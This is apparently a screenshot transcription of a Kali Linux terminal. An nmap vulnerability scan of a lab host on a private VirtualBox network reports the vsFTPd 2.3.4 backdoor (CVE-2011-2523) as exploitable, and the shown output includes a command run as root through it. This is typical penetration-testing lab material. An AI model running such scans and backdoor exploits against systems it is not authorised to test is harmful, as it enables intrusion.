 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nmap -p 21 --script vuln 192.168.137.178
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-13 18:22 IST
Nmap scan report for 192.168.137.178
Host is up (0.0020s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
MAC Address: 08:00:27:03:66:1A (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 11.79 seconds
┌──(root㉿kali)-[~]
└─#